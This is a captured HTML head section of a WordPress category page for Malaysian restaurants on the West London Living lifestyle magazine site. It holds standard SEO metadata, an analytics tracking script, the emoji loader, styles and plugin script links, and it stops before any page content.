

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/
body_size: 17779
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js'); </script>

	<meta charset="UTF-8" />

	<!-- <meta name="viewport" content="width=1240, user-scalable=yes" /> -->
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" id="viewport">
	<script>
	    (function(doc) {
	        var viewport = document.getElementById('viewport');
	        if ( navigator.userAgent.match(/iPad/i) ) {
	            viewport.setAttribute("content", "width=1240, user-scalable=yes");
	        } else {
	            viewport.setAttribute("content", "width=device-width, initial-scale=1");
	        }
	    }(document));
	</script>

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.westlondonliving.co.uk/xmlrpc.php" />

	<link rel="shortcut icon" href="https://www.westlondonliving.co.uk/wp-content/themes/wll/favicon.ico" />

	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>Malaysian - West London Living</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/restaurants\/cuisine\/malaysian\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/","name":"Home","description":"Lifestyle and listings magazine for West London, compiled by local experts","url":"https:\/\/www.westlondonliving.co.uk\/"},"nextItem":"https:\/\/www.westlondonliving.co.uk\/food-drink\/restaurants\/cuisine\/malaysian\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/restaurants\/cuisine\/malaysian\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/restaurants\/cuisine\/malaysian\/","name":"Malaysian","url":"https:\/\/www.westlondonliving.co.uk\/food-drink\/restaurants\/cuisine\/malaysian\/"},"previousItem":"https:\/\/www.westlondonliving.co.uk\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/restaurants\/cuisine\/malaysian\/#collectionpage","url":"https:\/\/www.westlondonliving.co.uk\/food-drink\/restaurants\/cuisine\/malaysian\/","name":"Malaysian - West London Living","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.westlondonliving.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.westlondonliving.co.uk\/food-drink\/restaurants\/cuisine\/malaysian\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.westlondonliving.co.uk\/#organization","name":"West London Living","url":"https:\/\/www.westlondonliving.co.uk\/"},{"@type":"WebSite","@id":"https:\/\/www.westlondonliving.co.uk\/#website","url":"https:\/\/www.westlondonliving.co.uk\/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.westlondonliving.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Malaysian Archives - West London Living" />
	<meta property="og:url" content="https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/" />
	<meta property="og:site_name" content="West London Living" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/","url":"https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/","name":"Malaysian Archives - West London Living","isPartOf":{"@id":"https://www.westlondonliving.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/#primaryimage"},"image":{"@id":"https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/#primaryimage"},"thumbnailUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/image.jpg","breadcrumb":{"@id":"https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/#primaryimage","url":"https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/image.jpg","contentUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2017/08/image.jpg","width":620,"height":390},{"@type":"BreadcrumbList","@id":"https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.westlondonliving.co.uk/"},{"@type":"ListItem","position":2,"name":"Malaysian"}]},{"@type":"WebSite","@id":"https://www.westlondonliving.co.uk/#website","url":"https://www.westlondonliving.co.uk/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.westlondonliving.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.westlondonliving.co.uk' />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Feed" href="https://www.westlondonliving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Comments Feed" href="https://www.westlondonliving.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Malaysian Cuisine Feed" href="https://www.westlondonliving.co.uk/food-drink/restaurants/cuisine/malaysian/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S2MXM5G1V9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.westlondonliving.co.uk\/food-drink\/restaurants\/cuisine\/malaysian\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S2MXM5G1V9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S2MXM5G1V9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westlondonliving.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://www.westlondonliving.co.uk/?mcsf_action=main_css&#038;ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/css/ie.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westlondonliving.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.westlondonliving.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/share-this/css/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wll-style-css' href='https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.westlondonliving.co.uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.westlondonliving.co.uk","hash_tracking":"false","v4_id":"G-S2MXM5G1V9"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014' id='flickrshow-js'></script>
<link rel="https://api.w.org/" href="https://www.westlondonliving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westlondonliving.co.uk/xmlrpc.php?rsd" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script>
